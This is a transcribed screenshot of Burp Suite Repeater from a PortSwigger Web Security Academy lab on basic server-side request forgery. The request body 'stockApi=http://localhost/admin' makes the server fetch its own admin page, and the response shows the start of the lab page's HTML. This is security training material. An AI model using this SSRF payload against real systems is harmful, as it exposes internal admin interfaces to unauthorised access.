 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0a5000cf040f64a780763ab1008c00d1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a5000cf040f64a780763ab1008c00d1.web-security-academy.net
3 Cookie: session=kd8YYoi5cceFeJVTEe8ETcBhkshcpjUb
4 Content-Length: 31
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a5000cf040f64a780763ab1008c00d1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5000cf040f64a780763ab1008c00d1.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=0dFZaIyysZGNY0JykdJWSCQrxJ0SMs6C; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3174
7
8 <!DOCTYPE html>
9 <html>
10 <!--LAB_HEAD_START-->
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Basic SSRF against the local server
</title>
15 </head>
16 <!--LAB_HEAD_END-->
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <!--LAB_HEADER_START-->
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Basic SSRF against the local server
</h2>
26 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-lo
calhost'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Custom actions